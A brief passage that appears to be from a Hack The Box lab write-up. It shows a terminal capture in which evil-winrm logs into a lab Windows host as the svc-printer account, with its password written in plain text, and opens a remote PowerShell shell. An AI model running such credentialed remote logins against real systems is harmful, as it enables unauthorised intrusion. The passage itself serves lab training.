 ┌─[us-dedivip-1]─[10.10.14.43]─[bielzao@htb-5w8yzh7qs7]─[~/return]
└──╼ [★]$ evil-winrm -i 10.129.247.207 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>